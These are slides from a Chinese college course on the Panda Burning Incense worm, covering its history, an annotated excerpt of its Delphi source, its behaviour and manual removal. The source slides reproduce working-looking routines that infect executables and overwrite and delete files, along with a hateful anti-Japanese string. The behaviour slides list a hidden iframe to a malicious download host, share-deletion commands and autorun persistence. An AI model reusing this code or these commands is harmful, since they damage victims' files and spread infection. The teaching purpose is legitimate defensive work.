Slide 1
计算机病毒与防治
重庆电子工程职业学院
计算机病毒与防治课程小组

Slide 2
教学单元4-4 蠕虫病毒防治
第二讲 熊猫烧香蠕虫病毒剖析
熊猫烧香病毒特点
熊猫烧香病毒源码分析
熊猫烧香病毒行为分析
熊猫烧香病毒的手工清除
计算机病毒与防治课程小组

Slide 3

熊猫烧香病毒特点
病毒名称 熊猫烧香
又称 尼姆亚、武汉男生、worm.whBoy.、worm.nimaya.
病毒类型 蠕虫病毒
危险级别 ★★★★★
影响系统 Win 9X/ME/NT/2000/XP/2003
计算机病毒与防治课程小组

Slide 4
熊猫烧香病毒特点
2006年底，我国互联网上大规模爆发“熊猫烧香”病毒及其变种，该病毒通过多种方式进行传播，同时该病毒还具有盗取用户游戏账号、ＱＱ账号等功能。该病毒传播速度快，危害范围广，截至案发为止，已有上百万个人用户、网吧及企业局域网用户遭受感染和破坏，引起社会各界高度关注。
《瑞星2006安全报告》将其列为十大病毒之首，在《2006年度中国大陆地区电脑病毒疫情和互联网安全报告》的十大病毒排行中一举成为“毒王”。
计算机病毒与防治课程小组

Slide 5

熊猫烧香病毒特点
熊猫烧香一个感染型的蠕虫病毒，它能感染系统中exe，com，pif，src，html，asp等文件，它还能中止大量的反病毒软件进程并且会删除扩展名为gho的文件，该文件是一系统备份工具GHOST的备份文件，使用户的系统备份文件丢失。
被感染的用户系统中所有.exe可执行文件全部被改成熊猫举着三根香的模样。
计算机病毒与防治课程小组

Slide 6

熊猫烧香病毒特点
病毒制造者
湖北省公安厅2007年2月12日宣布，根据统一部署，湖北省网监在多个省市公安机关的配合下，一举侦破了制作传播“熊猫烧香”病毒案，抓获李俊（男，２５岁，武汉新洲区人）。
计算机病毒与防治课程小组

Slide 7

熊猫烧香病毒源码分析
病毒结构
含有病毒体的文件被运行后，病毒将自身拷贝至系统目录，同时修改注册表将自身设置为开机启动项，并遍历各个驱动器，将自身写入磁盘根目录下，增加一个Autorun.inf文件，使得用户打开该盘时激活病毒体。随后病毒体开一个线程进行本地文件感染，同时开另外一个线程连接网站下载ddos程序进行发动恶意攻击。
主程序流程图
计算机病毒与防治课程小组

Slide 8
熊猫烧香病毒源码分析
病毒文件初始信息
Program japussy;
uses
windows, sysutils, classes, graphics, shellapi{, registry};
const
headersize = 82432; //病毒体的大小
iconoffset = $12eb8; //pe文件主图标的偏移量
//查找2800000020的十六进制字符串可以找到主图标的偏移量
{
headersize = 38912; //upx压缩过病毒体的大小
iconoffset = $92bc; //upx压缩过pe文件主图标的偏移量
}
iconsize = $2e8; //pe文件主图标的大小--744字节
icontail = iconoffset + iconsize; //pe文件主图标的尾部
id = $44444444; //感染标记
计算机病毒与防治课程小组

Slide 9
熊猫烧香病毒源码分析
//垃圾码，以备写入
catchword = 'if a race need to be killed out, it must be yamato. ' +
'if a country need to be destroyed, it must be japan! ' +
'*** w32.japussy.worm.a ***';
{$r *.res}
function registerserviceprocess(dwprocessid, dwtype: integer): integer;
stdcall; external 'kernel32.dll'; //函数声明
var
tmpfile: string;
si: startupinfo;
pi: process_information;
isjap: boolean = false; //日文操作系统标记
计算机病毒与防治课程小组

Slide 10
熊猫烧香病毒源码分析
{ =====判断是否为win9x =====}
function iswin9x: boolean;
var
ver: tosversioninfo;
begin
result := false;
ver.dwosversioninfosize := sizeof(tosversioninfo);
if not getversionex(ver) then
exit;
if (ver.dwplatformid = ver_platform_win32_windows) then //win9x
result := true;
end;
计算机病毒与防治课程小组

Slide 11
熊猫烧香病毒源码分析
{===== 在流之间复制===== }
procedure copystream(src: tstream; sstartpos: integer; dst: tstream;
dstartpos: integer; count: integer);
var
scurpos, dcurpos: integer;
begin
scurpos := src.position;
dcurpos := dst.position;
src.seek(sstartpos, 0);
dst.seek(dstartpos, 0);
dst.copyfrom(src, count);
src.seek(scurpos, 0);
dst.seek(dcurpos, 0);
end;
计算机病毒与防治课程小组

Slide 12
熊猫烧香病毒源码分析
{======将宿主文件从已感染的PE文件中分离出来，以备使用=====}
procedure extractfile(filename: string);
var
sstream, dstream: tfilestream;
begin
try
sstream := tfilestream.create(paramstr(0), fmopenread or fmsharedenynone);
try
dstream := tfilestream.create(filename, fmcreate);
try
sstream.seek(headersize, 0); //跳过头部的病毒部分
dstream.copyfrom(sstream, sstream.size - headersize);
finally
dstream.free;
end;
finally
sstream.free;
end;
计算机病毒与防治课程小组

Slide 13
熊猫烧香病毒源码分析
{===== 填充startupinfo结构 =====}
procedure fillstartupinfo(var si: startupinfo; state: word);
begin
si.cb := sizeof(si);
si.lpreserved := nil;
si.lpdesktop := nil;
si.lptitle := nil;
si.dwflags := startf_useshowwindow;
si.wshowwindow := state;
si.cbreserved2 := 0;
si.lpreserved2 := nil;
end;
{ =====发带毒邮件===== }
procedure sendmail; //此处省略了带危害性的代码
begin
end;
计算机病毒与防治课程小组

Slide 14
熊猫烧香病毒源码分析
{=====感染PE文件=====}
procedure infectonefile(filename: string);
var
hdrstream, srcstream: tfilestream;
icostream, dststream: tmemorystream;
iid: longint;
aicon: ticon;
infected, ispe: boolean;
i: integer;
buf: array[0..1] of char;
begin
try //出错则文件正在被使用，退出
if comparetext(filename, 'japussy.exe') = 0 then //是自己则不感染
exit;
infected := false;
ispe := false;
计算机病毒与防治课程小组

Slide 15
熊猫烧香病毒源码分析
srcstream := tfilestream.create(filename, fmopenread);
try
for i := 0 to $108 do //检查pe文件头
begin
srcstream.seek(i, sofrombeginning);
srcstream.read(buf, 2);
if (buf[0] = #80) and (buf[1] = #69) then //pe标记
begin
ispe := true; //是pe文件
break;
end;
end;
srcstream.seek(-4, sofromend); //检查感染标记
srcstream.read(iid, 4);
if (iid = id) or (srcstream.size < 10240) then //太小的文件不感染
infected := true;
finally
srcstream.free;
end;
计算机病毒与防治课程小组

Slide 16
熊猫烧香病毒源码分析
if infected or (not ispe) then //如果感染过了或不是pe文件则退出
exit;
icostream := tmemorystream.create;
dststream := tmemorystream.create;
try
aicon := ticon.create;
try
//得到被感染文件的主图标(744字节)，存入流
aicon.releasehandle;
aicon.handle := extracticon(hinstance, pchar(filename), 0);
aicon.savetostream(icostream);
finally
aicon.free;
end;
计算机病毒与防治课程小组

Slide 17
熊猫烧香病毒源码分析
srcstream := tfilestream.create(filename, fmopenread);
//头文件
hdrstream := tfilestream.create(paramstr(0), fmopenread or fmsharedenynone);
try
//写入病毒体主图标之前的数据
copystream(hdrstream, 0, dststream, 0, iconoffset);
//写入目前程序的主图标
copystream(icostream, 22, dststream, iconoffset, iconsize);
//写入病毒体主图标到病毒体尾部之间的数据
copystream(hdrstream, icontail, dststream, icontail, headersize - icontail);
//写入宿主程序
copystream(srcstream, 0, dststream, headersize, srcstream.size);
//写入已感染的标记
dststream.seek(0, 2);
iid := $44444444;
dststream.write(iid, 4);
finally
计算机病毒与防治课程小组

Slide 18
熊猫烧香病毒源码分析
{=====将目标文件写入垃圾码后删除======}
procedure smashfile(filename: string);
var
filehandle: integer;
i, size, mass, max, len: integer;
Begin
try
setfileattributes(pchar(filename), 0); //去掉只读属性
filehandle := fileopen(filename, fmopenwrite); //打开文件
try
size := getfilesize(filehandle, nil); //文件大小
i := 0;
randomize;
max := random(15); //写入垃圾码的随机次数
if max < 5 then
max := 5;
计算机病毒与防治课程小组

Slide 19
熊猫烧香病毒源码分析
mass := size div max; //每个间隔块的大小
len := length(catchword);
while i < max do
begin
fileseek(filehandle, i * mass, 0); //定位
//写入垃圾码，将文件彻底破坏掉
filewrite(filehandle, catchword, len);
inc(i);
end;
finally
fileclose(filehandle); //关闭文件
end;
//删除之
deletefile(pchar(filename));
计算机病毒与防治课程小组

Slide 20
熊猫烧香病毒源码分析
{ =====获得可写的驱动器列表 =====}
function getdrives: string;
var
disktype: word;
d: char;
str: string;
i: integer;
begin
for i := 0 to 25 do //遍历26个字母
begin
d := chr(i + 65);
str := d + ':\';
disktype := getdrivetype(pchar(str));
//得到本地磁盘和网络盘
if (disktype = drive_fixed) or (disktype = drive_remote) then
result := result + d;
end;
计算机病毒与防治课程小组

Slide 21
熊猫烧香病毒源码分析
{=====遍历目录，感染和摧毁文件=====}
procedure loopfiles(path, mask: string);
var
i, count: integer;
fn, ext: string;
subdir: tstrings;
searchrec: tsearchrec;
msg: tmsg;
function isvaliddir(searchrec: tsearchrec): integer;
begin
if (searchrec.attr <> 16) and (searchrec.name <> '.') and
(searchrec.name <> '..') then
result := 0 //不是目录
else if (searchrec.attr = 16) and (searchrec.name <> '.') and
(searchrec.name <> '..') then
result := 1 //不是根目录
else result := 2; //是根目录
end;
计算机病毒与防治课程小组

Slide 22
熊猫烧香病毒源码分析
begin
if (findfirst(path + mask, faanyfile, searchrec) = 0) then
begin
repeat
peekmessage(msg, 0, 0, 0, pm_remove); //调整消息队列，避免引起怀疑
if isvaliddir(searchrec) = 0 then
begin
fn := path + searchrec.name;
ext := uppercase(extractfileext(fn));
if (ext = '.exe') or (ext = '.scr') then
begin
infectonefile(fn); //感染可执行文件
end
else if (ext = '.htm') or (ext = '.html') or (ext = '.asp') then
begin
//感染html和asp文件，将base64编码后的病毒写入
//感染浏览此网页的所有用户
end
计算机病毒与防治课程小组

Slide 23
熊猫烧香病毒源码分析
else if ext = '.wab' then //outlook地址簿文件
begin
//获取outlook邮件地址
end
else if ext = '.adc' then //foxmail地址自动完成文件
begin
//获取foxmail邮件地址
end
else if ext = 'ind' then //foxmail地址簿文件
begin
//获取foxmail邮件地址
子过程是典型的遍历本机中所有可用盘中的所有子目录下的所有文件并施行相应操作的编码。在确定当前文件为可执行文件（仅针对.EXE和.SCR文件）后，调用子过程InfectOneFile进行特定的感染。
计算机病毒与防治课程小组

Slide 24
熊猫烧香病毒源码分析
{=====遍历磁盘上所有的文件=====}
procedure infectfiles;
var
driverlist: string;
i, len: integer;
begin
if getacp = 932 then //日文操作系统
isjap := true;
driverlist := getdrives; //得到可写的磁盘列表
len := length(driverlist);
while true do //死循环
begin
for i := len downto 1 do //遍历每个磁盘驱动器
loopfiles(driverlist + ':\', '*.*'); //感染之
sendmail; //发带毒邮件
sleep(1000 * 60 * 5); //睡眠5分钟
计算机病毒与防治课程小组

Slide 25
熊猫烧香病毒源码分析
这里的核心是后面的死循环。先让我们分析较简单的“发带毒邮件”部分。从后面病毒具体遍历可用磁盘并执行具体感染过程可知，此过程中，它会取得安装在本机中的常用邮件客户端程序（Outlook，FoxMail）相应电子邮件信息。其目的是：取得重要邮箱地址及相应密码，然后向这些邮件地址群发带毒的电子邮件，从而达到利用网络传播自身的目的。
计算机病毒与防治课程小组

Slide 26
熊猫烧香病毒源码分析
{==================主程序开始=================}
begin
if iswin9x then //是win9x
registerserviceprocess(getcurrentprocessid, 1) //注册为服务进程
else //winnt
begin
//远程线程映射到explorer进程
end;
虽然源码提供者省略了相应实现，但这是比较基本的编程实现。通过把自身注册为服务进程，可以使自己随着系统的启动一起启动。当然，还可以进一步施加技巧而使自己从Windows任务管理器下隐藏显示。
计算机病毒与防治课程小组

Slide 27
熊猫烧香病毒源码分析
//如果是原始病毒体自己
if comparetext(extractfilename(paramstr(0)), 'japussy.exe') = 0 then
infectfiles //感染和发邮件
else //已寄生于宿主程序上了，开始工作
begin
tmpfile := paramstr(0); //创建临时文件
delete(tmpfile, length(tmpfile) - 4, 4);
tmpfile := tmpfile + #32 + '.exe'; //真正的宿主文件，多一个空格
extractfile(tmpfile); //分离之
fillstartupinfo(si, sw_showdefault);
createprocess(pchar(tmpfile), pchar(tmpfile), nil, nil, true,
0, nil, '.', si, pi); //创建新进程运行之
infectfiles; //感染和发邮件
end;
计算机病毒与防治课程小组

Slide 28


熊猫烧香病毒主要行为分析
熊猫烧香病毒样本
熊猫烧香病毒感染D盘中的文件
计算机病毒与防治课程小组

Slide 29


熊猫烧香病毒主要行为分析
计算机病毒与防治课程小组

Slide 30

熊猫烧香病毒主要行为分析
（2）复制自身到系统目录下：C:\WINDOWS\System32\Drivers\spoclsv.exe。
熊猫烧香病毒在系统盘下生成的文件
计算机病毒与防治课程小组

Slide 31

熊猫烧香病毒主要行为分析
（3）创建启动项：
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run]
svcshare"="%System%\drivers\spoclsv.exe"
熊猫烧香在注册表中添加启动项
计算机病毒与防治课程小组

Slide 32
熊猫烧香病毒主要行为分析
（4）在各分区根目录生成病毒副本：
X:\setup.exe
X:\autorun.inf
其中autorun.inf中的内容是：
[AutoRun]
OPEN=setup.exe
shellexecute=setup.exe
shell\Auto\command=setup.exe
计算机病毒与防治课程小组

Slide 33
熊猫烧香病毒主要行为分析
（5）使用net share命令关闭管理共享：
cmd.exe /c net share X$ /del /y
cmd.exe /c net share admin$ /del /y
（6）修改“显示所有文件和文件夹”设置：
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\Hidden\SHOWALL]
"CheckedValue"=dword:00000000
（7）尝试关闭安全软件相关窗口：
天网防火墙进程、VirusScan 、NOD32等
（8）尝试结束安全软件相关进程：
Mcshield.exe VsTskMgr.exe等
计算机病毒与防治课程小组

Slide 34
熊猫烧香病毒主要行为分析
（9）禁用安全软件相关服务：
Schedule sharedaccess RsCCenter 等
（10）删除安全软件相关启动项：
SOFTWARE\Microsoft\Windows\CurrentVersion\Run\RavTask
SOFTWARE\Microsoft\Windows\CurrentVersion\Run\KvMonXP
（11）遍历目录修改htm/html/asp/php/jsp/aspx等网页文件，在这些文件尾部追加信息：
<iframe src="hxxp://www.ctv163.com/wuhan/down.htm" width="0" height="0" frameborder="0"> </iframe>
（12）在访问过的目录下生成Desktop_.ini文件，内容为当前日期。
（13）此外，病毒还会尝试删除GHO文件。
计算机病毒与防治课程小组

Slide 35

熊猫烧香病毒主要行为分析
病毒还尝试使用弱密码将副本以GameSetup.exe的文件名复制到局域网内其它计算机中。
弱密码文件
计算机病毒与防治课程小组

Slide 36
熊猫烧香病毒手工清除
（1）结束病毒进程：
%System%\drivers\spoclsv.exe
查看当前运行spoclsv.exe的路径
（2）删除病毒文件：
%System%\drivers\spoclsv.exe
不同的spoclsv.exe变种，此目录可不同。有的病毒变种可能在以下目录中：C:\WINDOWS\System32\Drivers\spoclsv.exe。
（3）删除病毒启动项：
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run]
"svcshare"="%System%\drivers\spoclsv.exe"
计算机病毒与防治课程小组

Slide 37
熊猫烧香病毒手工清除
（4）通过分区盘符右键菜单中的“打开”进入分区根目录，删除根目录下的病毒文件：
X:\setup.exe
X:\autorun.inf
（5）恢复被修改的“显示所有文件和文件夹”设置：
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\Hidden\SHOWALL]
"CheckedValue"=dword:00000001
（6）修复或重新安装被破坏的安全软件。
计算机病毒与防治课程小组

Slide 38
本讲小结
熊猫烧香病毒特点
熊猫烧香病毒源码分析
具有典型蠕虫病毒
行为分析能力
反病毒能力
熊猫烧香主要行为分析
熊猫烧香病毒手工清除
计算机病毒与防治课程小组

Slide 39
Thank You !

